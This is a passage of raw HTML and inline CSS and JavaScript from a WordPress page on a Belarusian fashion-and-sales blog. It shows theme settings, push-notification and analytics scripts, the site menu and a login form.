oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Следуйте инструкциям для включения уведомлений:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.td_filter_ui_uid = ''; //used to select a item from the drop down filter
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="http:\/\/metasalon.by\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=1.7.1";
var td_get_template_directory_uri="http:\/\/metasalon.by\/wp-content\/themes\/Newsmag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_search_url="http:\/\/metasalon.by\/search\/";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_theme_color_site_wide="#f76713";
var tds_smart_sidebar="enabled";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td-mobile-close a,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus {
        background-color: #f76713;
    }

    @media (max-width: 767px) {
        .category .td-category a.td-current-sub-category {
            background-color: #f76713 !important;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a {
    	background-color: #f76713 !important;
    }

    .top-header-menu a:hover,
    .top-header-menu .menu-item-has-children li a:hover,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .td-mobile-content li a:hover,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover {
        color: #f76713;
    }

    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a {
        outline-color: #f76713;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f76713 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current {
        border-color: #f76713;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f76713 !important;
    }





    
    body {
        background-color: #dbdbdb;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-style-1 .td-header-main-menu,
    .white-menu .td-header-style-2 .td-header-main-menu,
    .white-menu .td-header-style-3 .td-header-main-menu,
    .white-menu .td-header-style-4 .td-header-main-menu,
    .white-menu .td-header-style-5 .td-header-main-menu,
    .white-menu .td-header-style-6 .td-header-main-menu,
    .white-menu .td-header-style-7 .td-header-main-menu,
    .white-menu .td-header-style-8 .td-header-main-menu,
    .white-menu .td-header-style-9 .td-header-main-menu,
    .td-header-style-6 .td-header-container,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread {
        border-color: #f2f2f2;
    }
    .td-top-border {
        border-color: #f2f2f2 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator {
    	background-color: #f2f2f2;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #f2f2f2;
      	}
    }



    
    .td-header-top-menu,
    body .td-top-menu-full,
    .td-header-style-6 .td-top-menu-full {
        background-color: #f77d36;
    }



    .td-header-style-1 .td-header-sp-top-menu {
        padding-left: 13px;
        top: 0;
    }
    @media (min-width: 768px) and (max-width: 1023px) {
        .td-header-style-1 .td-header-sp-top-menu {
            margin-top: 0;
        }
    }
    .td-header-style-1 .td_ul_logout {
        position: relative;
        right: 7px;
    }
    .td-header-style-1 .td-header-sp-top-widget,
    .td-header-style-1 .td-top-menu-widget {
        right: 3px;
        top: 0;
    }
    @media (min-width: 768px) and (max-width: 1023px) {
        .td-header-style-1 .td-header-sp-top-widget,
        .td-header-style-1 .td-top-menu-widget {
            margin-top: 0;
        }
    }


    .td-header-style-2 .td-header-sp-top-menu {
        padding-left: 13px;
        padding-top: 0;
        padding-bottom: 0;
    }
    .td-header-style-2 .td-header-sp-top-widget {
        right: 3px;
        padding-top: 0;
        padding-bottom: 0;
    }
    .td-header-style-2 .td_ul_logout {
        position: relative;
        right: 7px;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a:hover {
        color: #000000;
    }

    
    .top-header-menu .menu-item-has-children li a {
        color: #727272;
    }

    
    .top-header-menu .menu-item-has-children li a:hover {
        color: #ffd58c;
    }

    
    .td-header-main-menu {
        background-color: #ffd58c;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-border:before {
        background-color: #ff8f3a;
    }

    
    .td-footer-container {
        background-color: #727272;
    }

    
    .td-sub-footer-container {
        background-color: #ffd58c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #0a0a0a;
    }
    .td-sub-footer-container li a:before {
        background-color: #0a0a0a;
    }

    
    .post header h1 {
    	color: #22222;
    }
    
    .td-page-header h1 {
    	color: #f76713;
    }
    
    .td-post-template-1 header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:18px;
	line-height:20px;
	font-style:italic;
	font-weight:bold;
	text-transform:none;
	
    }
    
    body .td-block-color-style-3,
    .td-block-color-style-3.td_block_13 .meta-info {
        background-color: #ffd58c;
    }
    
    body .td-block-color-style-3 .td-pulldown-filter-display-option,
    body .td-block-color-style-3 .td-pulldown-filter-list {
        background-color: #ffd58c;
        background-color: rgba(255, 213, 140, 0.95);
    }
    
    body .td-block-color-style-3 .td-pulldown-filter-display-option,
    body .td-block-color-style-3 .td-pulldown-filter-list {
        border-color: #ffd58c;
    }
    
    body .td-block-color-style-3 .td-module-title a,
    body .td-block-color-style-3 i {
        color: #000000;
    }
    
    body .td-block-color-style-3 .td-module-date {
        color: #000000;
    }
    
    body .td-block-color-style-3 .td-module-comments a {
        color: #000000;
    }
     
    body .td-block-color-style-3 .item-details,
    body .td-block-color-style-3 .td_module_5 {
        border-bottom-color: #050104;
    }
    
    body .td-block-color-style-4,
    .td-block-color-style-4.td_block_13 .meta-info {
        background-color: #ffd58c;
    }
    
    body .td-block-color-style-4 .td-pulldown-filter-display-option,
    body .td-block-color-style-4 .td-pulldown-filter-list {
        background-color: #919191;
        background-color: rgba(145, 145, 145, 0.95);
    }
    
    body .td-block-color-style-4 .td-pulldown-filter-display-option,
    body .td-block-color-style-4 .td-pulldown-filter-list {
        border-color: #f4edc1;
    }
    
    body .td-block-color-style-4 .td-module-title a,
    body .td-block-color-style-4 i {
        color: #000000;
    }
    
    body .td-block-color-style-4 .td-module-date {
        color: #000000;
    }
    
    body .td-block-color-style-4 .td-module-comments {
        background-color: #a8a8a8;
    }
    .td-block-color-style-4 .td-next-prev-wrap a:hover i {
    	background-color: #a8a8a8;
    	border-color: #a8a8a8;
    }
    
    body .td-block-color-style-4 .td-module-comments a:after {
        border-color: hsl(1, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-4 .td-module-comments a {
        color: #0a0a0a;
    }
     
    body .td-block-color-style-4 .td-next-prev-wrap .td-icon-font {
        background-color: #ad8475;
    }
    
    .td-block-color-style-4 .td_module_wrap:hover .entry-title a,
    body .td-block-color-style-4 .td-pulldown-filter-display-option:hover,
    body .td-block-color-style-4 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    body .td-block-color-style-4 .td_ajax_load_more:hover,
    body .td-block-color-style-4 .td_ajax_load_more:hover i {
        color: #c11111 !important;
     }
    .td-block-color-style-4 .td-next-prev-wrap a:hover i {
        background-color: #c11111 !important;
        border-color: #c11111 !important;
    }
    .td-block-color-style-4 .td-next-prev-wrap a:hover i {
	  color: #ffffff !important;
	}




	
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #f2f2f2;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #e29b1f;
        background-color: rgba(226, 155, 31, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #ed5e21;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-5 .td-pulldown-filter-link {
        color: #dd9933;
    }
    
    body .td-block-color-style-5 .td-module-title a,
    body .td-block-color-style-5 i {
        color: #000000;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #0a0808;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #000000;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #000000;
    }
    
    body .td-block-color-style-5 .td-module-comments {
        background-color: #000000;
    }
    .td-block-color-style-5 .td-next-prev-wrap a:hover i {
    	background-color: #000000;
    	border-color: #000000;
    }
    
    body .td-block-color-style-5 .td-module-comments a:after {
        border-color: hsl(1, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-5 .item-details,
    body .td-block-color-style-5 .td_module_5 {
        border-bottom-color: #000000;
    }
    
    body .td-block-color-style-5 .td-next-prev-wrap .td-icon-font {
        background-color: #000000;
    }
    
    body .td-block-color-style-5 .td-icon-font,
    body .td-block-color-style-5 .td_ajax_load_more {
    	border-color: #dd9933;
        color: #dd9933;
    }
     
    .td-block-color-style-5 .td_module_wrap:hover .entry-title a,
    body .td-block-color-style-5 .td-pulldown-filter-display-option:hover,
    body .td-block-color-style-5 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    body .td-block-color-style-5 .td_ajax_load_more:hover,
    body .td-block-color-style-5 .td_ajax_load_more:hover i {
        color: #e27434 !important;
     }
    .td-block-color-style-5 .td-next-prev-wrap a:hover i {
        background-color: #e27434 !important;
        border-color: #e27434 !important;
    }
    .td-block-color-style-5 .td-next-prev-wrap a:hover i {
	  color: #ffffff !important;
	}
body {
background-color:#dbdbdb;
                    }
</style>

<style type="text/css">.collage_gallery:before, .collage_gallery:after { content: ""; display: table; clear:both; } .collage_gallery { display:block; max-width: 100%; margin-bottom:20px; display:none; } .collage_img_wrap { height: auto; max-width: 100%; margin-bottom:20px; } .collage_img_wrap img { border: 0 none; vertical-align: middle; height: auto; max-width: 100%; } .collage_img_wrap span { font-size:11px; } .ug-social-data { display: flex; flex-direction: row; justify-content: flex-start; } .ug-social-data > * { display: inline-block; white-space: nowrap; padding-right: 10px; } .ug-social-data div:last-child { padding-right: 0; } .ug-spacer { flex-grow: 1; }</style>	<script type="text/javascript">

		var ugDefaults = {
			rowHeight: 120,
			maxRowHeight: 0,
						lastRow: 'nojustify',
			fixedHeight: false,
			captions: true,
			margins: 1,
			border: -1					};

	</script>
	<!-- Google Analytics Tracking by Google Analyticator 6.5.4: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-11703303-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>


<style>
    .table-responsive table{
        border-collapse: collapse;
        border-spacing: 0;
        table-layout: auto;
        padding: 0;
        width: 100%;
        max-width: 100%;
        margin: 0 auto 20px auto;
    }

    .table-responsive {
        overflow-x: auto;
        min-height: 0.01%;
        margin-bottom: 20px;
    }

    .table-responsive::-webkit-scrollbar {
        width: 10px;
        height: 10px;
    }
    .table-responsive::-webkit-scrollbar-thumb {
        background: #dddddd;
        border-radius: 2px;
    }
    .table-responsive::-webkit-scrollbar-track-piece {
        background: #fff;
    }

    @media (max-width: 992px) {
        .table-responsive table{
            width: auto!important;
            margin:0 auto 15px auto!important;
        }
    }

    @media screen and (max-width: 767px) {
        .table-responsive {
            width: 100%;
            margin-bottom: 15px;
            overflow-y: hidden;
            -ms-overflow-style: -ms-autohiding-scrollbar;
        }
        .table-responsive::-webkit-scrollbar {
            width: 5px;
            height: 5px;
        }

    }


    @media screen and (min-width: 1200px) {
        .table-responsive .table {
            max-width: 100%!important;
        }
    }
    .wprt-container .table > thead > tr > th,
    .wprt-container .table > tbody > tr > th,
    .wprt-container .table > tfoot > tr > th,
    .wprt-container .table > thead > tr > td,
    .wprt-container .table > tbody > tr > td,
    .wprt-container .table > tfoot > tr > td,
    .wprt-container .table > tr > td{
        border: 1px solid #dddddd!important;
    }

    .wprt-container .table > thead > tr > th,
    .wprt-container .table > tbody > tr > th,
    .wprt-container .table > tfoot > tr > th,
    .wprt-container .table > thead > tr > td,
    .wprt-container .table > tbody > tr > td,
    .wprt-container .table > tfoot > tr > td,
    .wprt-container .table > tr > td{
        padding-top: 8px!important;
        padding-right: 8px!important;
        padding-bottom: 8px!important;
        padding-left: 8px!important;
        vertical-align: middle;
        text-align: center;
    }

    .wprt-container .table-responsive .table tr:nth-child(odd) {
        background-color: #fff!important;
    }

    .wprt-container .table-responsive .table tr:nth-child(even){
        background-color: #f9f9f9!important;
    }

    .wprt-container .table-responsive .table thead+tbody tr:nth-child(even) {
        background-color: #fff!important;
    }

    .wprt-container .table-responsive .table thead+tbody tr:nth-child(odd){
        background-color: #f9f9f9!important;
    }
    
    
    .table-responsive table p {
        margin: 0!important;
        padding: 0!important;
    }

    .table-responsive table tbody tr td, .table-responsive table tbody tr th{
        background-color: inherit!important;
    }

</style>

    <meta name="mediator_author" content="Алёна Маркевич, редактор блога" />
<meta name="mediator_theme" content="Скидки и акции" />
<meta name="mediator" content="94089" />
<meta name="mediator_published_time" content="2016-09-19T11:55:25+03:00" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://metasalon.by/feed/" />

</head>


<body class="post-template-default single single-post postid-94089 single-format-standard 50-na-vtoroj-tovar-v-magazinax-megatop single_template_1 wpb-js-composer js-comp-ver-4.4.4 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div id="td-outer-wrap">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
        <div id="td-mobile-nav">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">ЗАКРЫТЬ</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-verxnee-menyu-container"><ul id="menu-verxnee-menyu" class=""><li id="menu-item-98578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first menu-item-98578"><a href="http://metasalon.by/">Главная</a>
<ul class="sub-menu">
	<li id="menu-item-79242" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-79242"><a href="http://metasalon.by/blog/">Все новости</a></li>
</ul>
</li>
<li id="menu-item-79243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79243"><a href="http://metasalon.by/category/postupleniya/">Поступления в магазинах</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://metasalon.by/category/postupleniya/aksessuary-novinki/">Аксессуары</a></li>
	<li class="menu-item-0"><a href="http://metasalon.by/category/postupleniya/bele-novinki/">Белье</a></li>
	<li class="menu-item-0"><a href="http://metasalon.by/category/postupleniya/detyam-novinki/">Детям</a></li>
	<li class="menu-item-0"><a href="http://metasalon.by/category/postupleniya/krasota-novinki/">Красота</a></li>
	<li class="menu-item-0"><a href="http://metasalon.by/category/postupleniya/obuv-novinki/">Обувь</a></li>
	<li class="menu-item-0"><a href="http://metasalon.by/category/postupleniya/odezhda-novinki/">Одежда</a></li>
	<li class="menu-item-0"><a href="http://metasalon.by/category/postupleniya/prochee/">Прочее</a></li>
</ul>
</li>
<li id="menu-item-79288" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-79288"><a href="http://metasalon.by/category/skidki-i-akcii/">Скидки и акции</a></li>
<li id="menu-item-79303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79303"><a href="http://metasalon.by/category/statji/">Статьи</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://metasalon.by/category/statji/v-mire-mody/">В мире моды</a></li>
	<li class="menu-item-0"><a href="http://metasalon.by/category/statji/designers-statji/">Дизайнеры</a></li>
	<li class="menu-item-0"><a href="http://metasalon.by/category/statji/pogovorim/">Поговорим&#8230;</a></li>
	<li class="menu-item-0"><a href="http://metasalon.by/category/statji/provereno-na-sebe/">Проверено на себе</a></li>
	<li class="menu-item-0"><a href="http://metasalon.by/category/statji/sovety/">Советы</a></li>
	<li class="menu-item-0"><a href="http://metasalon.by/category/statji/hand-made-statji/">Хенд-мейд</a></li>
</ul>
</li>
<li id="menu-item-79330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79330"><a href="http://metasalon.by/category/chtogdekogda/">События</a></li>
<li id="menu-item-79332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79332"><a href="http://metasalon.by/category/proekty/">Проекты</a>
<ul class="sub-menu">
	<li id="menu-item-88722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88722"><a href="http://metasalon.by/category/proekty/modno-v-grodno/">Модно в Гродно</a></li>
	<li id="menu-item-79394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79394"><a href="http://metasalon.by/category/proekty/photo-video-proekty/">Фото-видео-проекты</a></li>
	<li id="menu-item-79393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79393"><a href="http://metasalon.by/category/proekty/konkursy-proekty/">Конкурсы</a></li>
</ul>
</li>
<li id="menu-item-104108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104108"><a href="http://metasalon.by/katalog-grodno-2/">Каталог</a></li>
</ul></div>    </div>
</div>    </div>

        <div class="td-transition-content-and-menu td-content-wrap">



<!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
<div class="td-header-sp-top-menu">

    <div class="td_data_time">Среда, 24 декабря, 2025</div>
                <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Войти</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul>
                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">ВОЙТИ</a></li><li><a id="register-link">ЗАРЕГИСТРИРОВАТЬСЯ</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Добро пожаловать! Войдите в свою учётную запись</div><div class="the_champ_login_container"><div class="heateor_ss_sl_optin_container"><label><input type="checkbox" class="heateor_ss_social_login_optin" value="1" />I agree to my personal data being stored and used as per <a href="" target="_blank">Privacy Policy</a></label></div><ul class="the_champ_login_ul"><li><i id="theChampGoogleButton" class="theChampLogin theChampGoogleBackground theChampGoogleLogin" alt="Login with Google" title="Login with Google" onclick="theChampInitiateLogin(this, 'google')" ><ss style="display:block" class="theChampLoginSvg theChampGoogleLoginSvg"></ss></i></li><li><i class="theChampLogin theChampVkontakteBackground theChampVkontakteLogin" alt="Login with Vkontakte" title="Login with Vkontakte" onclick="theChampInitiateLogin(this, 'vkontakte')" ><ss style="display:block" class="theChampLoginSvg theChampVkontakteLoginSvg"></ss></i></li></ul></div><input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="Ваше имя пользователя" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="Ваш пароль" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Войти">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Вы забыли свой пароль?</a></div>


                        </div>

                        
                        <div id="td-register-div" class="td-dispaly-none">
                            <div class="td-login-panel-title">Зарегистрируйтесь для создания учетной записи</div><div class="the_champ_login_container"><div class="heateor_ss_sl_optin_container"><label><input type="checkbox" class="heateor_ss_social_login_optin" value="1" />I agree to my personal data being stored and used as per <a href="" target="_blank">Privacy Policy</a></label></div><ul class="the_champ_login_ul"><li><i id="theChampGoogleButton" class="theChampLogin theChampGoogleBackground theChampGoogleLogin" alt="Login with Google" title="Login with Google" onclick="theChampInitiateLogin(this, 'google')" ><ss style="display:block" class="theChampLoginSvg theChampGoogleLoginSvg"></ss></i></li><li><i class="theChampLogin theChampVkontakteBackground theChampVkontakteLogin" alt="Login with Vkontakte" title="Login with Vkontakte" onclick="theChampInitiateLogin(this, 'vkontakte')" ><ss style="display:block" class="theChampLoginSvg theChampVkontakteLoginSvg"></ss></i></li></ul></div><input class="td-login-input" type="text" name="register_email" id="register_email" placeholder="Ваш адрес электронной почты" value="" required>
                            <input class="td-login-input" type="text" name="register_user" id="register_user" placeholder="Ваше имя пользователя" value="" required>
                            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                             <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>

                         <div id="td-forgot-pass-div" class="td-dispaly-none">
                            <div class="td-login-panel-title">Восстановите свой пароль</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="Ваш адрес электронной почты" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Отправить Мой Пароль">
                        </div>




                    </div>
                </div>
